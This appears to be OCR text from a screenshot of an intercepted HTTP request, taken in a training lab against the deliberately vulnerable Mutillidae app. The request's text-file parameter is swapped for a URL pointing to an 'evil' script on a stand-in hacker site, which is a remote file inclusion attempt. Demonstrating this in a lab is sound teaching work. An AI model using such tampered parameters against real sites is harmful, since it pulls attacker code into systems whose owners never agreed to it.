 Tamper Popup
http://localhost/mutillidae/index.php?page=text-file-viewer.php
Request Header Name Request Header Value
Host localhost
User-Agent Mozilla/5.0 (Windows NT 6.1; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language el-gr,el;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Accept-Charset ISO-8859-7,utf-8;q=0.7,*;q=0.7
Connection keep-alive
Referer http://localhost/mutillidae/index.php?page=text-file-viewer.php
Cookie username=etsaimos; uid=15; PHPSESSID=km3eis27bdro80g8ctmms
Post Parameter Name Post Parameter Value
textfile http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fauditool.txt
text-file-viewer-php-submit-button View+File
http://localhost/hackersite/myevilscript.txt
OK Ακύρωση